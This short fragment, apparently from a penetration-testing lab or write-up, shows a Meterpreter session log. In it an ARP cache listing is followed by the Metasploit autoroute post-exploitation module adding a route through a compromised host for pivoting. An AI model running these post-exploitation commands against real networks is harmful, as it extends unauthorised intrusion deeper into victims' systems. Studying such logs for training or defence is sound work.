 meterpreter > arp -a
ARP cache
IP address MAC address Interface
169.254.1.1 ee:ee:ee:ee:ee:ee
192.168.86.140 ee:ee:ee:ee:ee:ee
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 10.244.166.140
[*] Searching for subnets to autoroute.
[+] Route added to subnet 0.0.0.0/0.0.0.0 from eth0.